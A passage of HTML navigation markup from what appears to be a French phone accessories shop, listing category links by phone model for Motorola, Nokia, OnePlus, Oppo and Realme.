                <a href="https://storephone.fr/2448-moto-edge-60">Moto Edge 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2449-moto-edge-60-fusion">Moto Edge 60 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2450-moto-edge-60-pro">Moto Edge 60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2488-moto-g-power-5g-2024">Moto G Power 5G 2024</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2229-moto-g04">Moto G04</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2452-moto-g05">Moto G05</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2221-moto-g10">Moto G10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2225-moto-g100">Moto G100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1619-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2063-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2413-moto-g15">Moto G15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2451-moto-g15-power">Moto G15 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2226-moto-g200-5g">Moto G200 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1622-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1620-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2228-moto-g24">Moto G24</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2346-moto-g24-power-">Moto G24 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2222-moto-g30">Moto G30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1623-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1625-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2227-moto-g34-5g">Moto G34 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2414-moto-g35-5g">Moto G35 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2431-moto-g41">Moto G41</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1624-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2223-moto-g50">Moto G50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2224-moto-g51-5g">Moto G51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1621-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1994-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2415-moto-g55-5g">Moto G55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1376-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1378-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2432-moto-g71-5g">Moto G71 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1618-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2416-moto-g75-5g">Moto G75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1781-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1782-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1995-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2399-moto-g85-5g">Moto G85 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2218-moto-g9-play">Moto G9 Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2219-moto-g9-plus">Moto G9 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2220-moto-g9-power">Moto G9 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2475-moto-razr-40">Moto Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1996-razr-40">Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2408-razr-40-ultra">Razr 40 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/43-nokia">Nokia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/512-nokia-1">Nokia 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1211-nokia-14">Nokia 1.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/511-nokia-2">Nokia 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/492-nokia-21">Nokia 2.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/493-nokia-22">Nokia 2.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/525-nokia-23">Nokia 2.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1325-nokia-24">Nokia 2.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/494-nokia-31">Nokia 3.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/502-nokia-32">Nokia 3.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/629-nokia-34">Nokia 3.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/526-nokia-42">Nokia 4.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/503-nokia-5">Nokia 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/504-nokia-51-plus-nokia-x5">Nokia 5.1 Plus (Nokia X5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/582-nokia-53">Nokia 5.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1520-nokia-54">Nokia 5.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/514-nokia-6">Nokia 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/513-nokia-61">Nokia 6.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1521-nokia-61-plus-nokia-x6">Nokia 6.1 Plus (Nokia X6)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/528-nokia-62">Nokia 6.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/506-nokia-7">Nokia 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/424-nokia-7-plus">Nokia 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/507-nokia-71">Nokia 7.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/508-nokia-72">Nokia 7.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/536-nokia-8">Nokia 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/98-nokia-81-nokia-x7">Nokia 8.1 (Nokia X7)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1455-nokia-x10">Nokia X10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1452-nokia-x20">Nokia X20</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/26-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/80-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2464-oneplus-13r">OnePlus 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/209-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1492-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1220-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1834-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2368-oneplus-nord-4">OnePlus Nord 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2485-oneplus-nord-5">OnePlus Nord 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1493-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1494-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1833-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1539-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2353-oneplus-nord-ce4">OnePlus Nord CE4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2352-oneplus-nord-ce4-lite-5g">OnePlus Nord CE4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2486-oneplus-nord-ce5">OnePlus Nord CE5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1491-oneplus-nord-n10-5g">OnePlus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1490-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2463-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1496-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2147-oneplus-nord-n200-5g">OnePlus Nord N200 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1831-gamme-111213">Gamme 11/12/13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1832-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2402-oneplus-12">OnePlus 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2412-oneplus-13">OnePlus 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/77-gamme-33t55t">Gamme 3/3T/5/5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/196-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/197-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/198-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/199-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/78-gamme-66t77-pro">Gamme 6/6T/7/7 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/200-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/201-oneplus-6t">OnePlus 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/203-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/204-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2298-oneplus-7-pro-5g">OnePlus 7 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/79-gamme-77t-pro88-pro8t">Gamme 7/7T Pro/8/8 Pro/8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/202-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/205-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/206-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/207-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/208-oneplus-8t">OnePlus 8T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1214-gamme-99pro10t10-pro">Gamme 9/9Pro/10T/10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1218-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1489-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1242-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1215-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2153-oneplus-9rt-5g">OnePlus 9RT 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/24-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/61-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/245-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/246-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/489-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/587-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2425-f19-pro-5g">F19 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/588-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/520-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/524-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/529-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/396-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1265-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/244-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/447-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/249-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/250-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/251-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/58-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/900-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/217-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/604-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/220-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/221-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/222-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1708-a16k">A16k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/599-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1263-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1277-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2148-a18">A18</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/624-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/210-a3">A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/441-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/553-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1074-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2149-a38">A38</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/211-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/212-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/215-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/223-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/224-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/581-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/225-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/580-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/226-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/671-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1686-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1517-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1199-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1683-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2214-a58-4g">A58 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2150-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/519-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/213-a5s-ax5s">A5s (Ax5s)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/218-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/227-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/595-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1845-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/585-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/228-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1537-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2258-a77-2017">A77 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1280-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1167-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1685-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2151-a78-5g">A78 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2407-a79-5g">A79 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/395-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/247-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/216-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/486-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/495-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/554-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1796-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/586-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/229-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1294-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1544-a96-5g">A96 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/248-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/219-ax7">Ax7</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/60-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1687-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/230-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1440-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/231-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/232-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/233-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1441-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/234-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/235-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/236-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1202-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1204-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1203-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/59-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/237-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/239-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/238-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1264-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/240-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/487-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/488-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/241-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1037-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/243-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/242-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2311-reno5-4g">Reno5 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/607-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1331-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/600-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1330-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2312-reno6-4g">Reno6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/642-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1152-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1519-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1682-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1518-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1535-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1231-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1232-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1233-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2205-reno8-t-4g">Reno8 T 4G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/25-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1266-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1508-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2405-realme-gt-6">Realme GT 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2406-realme-gt-6t">Realme GT 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2453-realme-gt-7-pro">Realme GT 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1503-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1509-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1482-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1481-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1483-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1502-realme-gt-neo2">Realme GT Neo2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1510-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1479-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1498-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1367-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1499-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1475-realme-narzo-50">Realme Narzo 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1476-realme-narzo-50-5g">Realme Narzo 50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1478-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1545-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1477-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1799-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2354-realme-note-50">Realme Note 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2387-realme-note-60">Realme Note 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1334-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1497-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2489-realme-v20">Realme V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2490-realme-v30">Realme V30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1267-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1507-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1505-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1506-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1472-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2426-realme-10-4g">Realme 10 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1473-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1808-realme-10-pro">Realme 10 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1474-realme-10s">Realme 10s</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1807-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2282-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1809-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1810-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1811-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2365-gamme-12">Gamme 12</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2474-realme-12-4g">Realme 12 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2482-realme-12-5g">Realme 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2366-realme-12-pro">Realme 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2367-realme-12-pro">Realme 12 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2473-realme-12-5g">Realme 12+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2455-realme-12x-5g">Realme 12x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2493-gamme-13">Gamme 13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2494-realme-13">Realme 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2457-gamme-14">Gamme 14</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2458-realme-14-5g">Realme 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2460-realme-14-pro-5g">Realme 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2461-realme-14-pro-5g">Realme 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2459-realme-14t-5g">Realme 14T 5G</a>
                            </li>
                    <li >
